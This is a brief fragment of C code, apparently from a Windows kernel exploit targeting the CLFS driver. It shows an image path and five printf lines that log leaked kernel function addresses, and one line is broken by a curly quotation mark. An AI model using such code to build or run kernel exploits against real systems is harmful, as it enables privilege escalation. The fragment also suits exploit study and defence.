 printf("[+] Kernel ClfsEarlierLsn -----> %p", (void*)fnClfsEarlierLsn);
printf("[+] Kernel ClfsMgmtDeregisterManagedClient->%p”,(void*)fnClfsMgmtDeregisterManagedClient);
printf("[+] Kernel RtlClearBit -------------------> %p", (void*)fnRtlClearBit);
printf("[+] Kernel SeSetAccessStateGenericMapping-> %p", (void*)fnSeSetAccessStateGenericMapping);
printf("[+] Kernel PoFxProcessorNotification -----> %p", (void*)fnPoFxProcessorNotification);